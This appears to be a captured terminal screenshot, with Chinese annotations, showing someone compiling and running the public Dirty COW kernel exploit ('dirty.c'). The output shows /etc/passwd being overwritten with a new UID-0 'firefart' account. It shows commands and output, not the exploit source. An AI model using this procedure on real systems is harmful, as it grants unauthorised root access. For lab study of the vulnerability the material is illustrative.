 [wwwuser@localhost dirtycow-master (脏牛利用)]$ gcc -pthread dirty.c -o dirty -lcrypt
[wwwuser@localhost dirtycow-master (脏牛利用)]$ ls
dirty dirty.c README.md
[wwwuser@localhost dirtycow-master (脏牛利用)]$ ./dirty
执行文件
File /tmp/passwd.bak already exists! Please delete it and run again
脚本执行
[wwwuser@localhost dirtycow-master (脏牛利用)]$ rm /tmp/passwd.bak
[wwwuser@localhost dirtycow-master (脏牛利用)]$ ./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
将之前的此文件删掉，以便于产生新的
Complete line:
firefart:fiJdj2dT8/oQI:0:0:pwned:/root:/bin/bash
mmap: 7f4d1818c000
命令输入 (按ALT键提示历史,TAB键路径,ESC键返回,双击CTRL切换)
文件 命令